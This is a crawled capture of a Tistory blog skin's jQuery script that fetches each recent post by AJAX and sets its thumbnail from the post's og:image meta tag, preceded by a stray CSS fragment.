	#sidebar-toggle { display: none; }
}

--- FILE ---
content_type: text/javascript
request_url: https://tistory1.daumcdn.net/tistory/2752979/skin/images/ygal-edit.js?_version_=1638203318
body_size: 171
content:
// ygal.js - yongzz.com
// edit by wallel
$(document).ready(function() {
	$("#recent-post .box").each(function() {
		var i = $(this).find("a").attr("href");
		var j = "R320x0";
		var z = "image"
		var d = $(this).find(".thumb img");
		$.ajax({
			url:i,
			dataType:"html",
			success:function(b){
				var e = '<meta property="og:image" content="//cfile';
				var x = '<meta property="og:image" content="//m1.daumcdn.net/';
				var g = '"';
				if(b.match(e+"(.*?)"+g)!=null) {
					a = b.match(e+"(.*?)"+g)[0];
					a = a.substring(35,a.length-1);
					a = a.replace("image",j);
					d.attr("src",a.replace('original',j));
				} else if(b.match(x+"(.*?)"+g)!=null) {
					a = b.match(x+"(.*?)"+g)[0];
					a = a.substring(35,a.length-1);
					a = a.replace("image",z);
					d.attr("src",a.replace('original',z));
				} else {
					d.remove();
				}
			}
		});
	});
});